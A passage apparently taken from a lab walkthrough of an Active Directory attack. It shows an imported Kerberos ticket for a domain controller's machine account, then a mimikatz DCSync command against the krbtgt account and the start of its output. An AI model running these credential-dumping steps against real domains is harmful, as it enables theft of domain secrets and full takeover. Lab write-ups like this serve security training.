 Cached Tickets: (1)
#0> Client: dc1$ @ LAB.LOCAL
Server: krbtgt/lab.local @ LAB.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 6/23/2021 9:05:45 (local)
End Time: 6/23/2021 19:05:45 (local)
Renew Time: 6/30/2021 9:05:45 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
TGT has been obtained and imported successfully. To make sure it works you can
now perform a DCSync attack with mimikatz.
mimikatz # lsadump::dcsync /user:krbtgt
mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'lab.local' will be the domain
[DC] 'dc1.lab.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )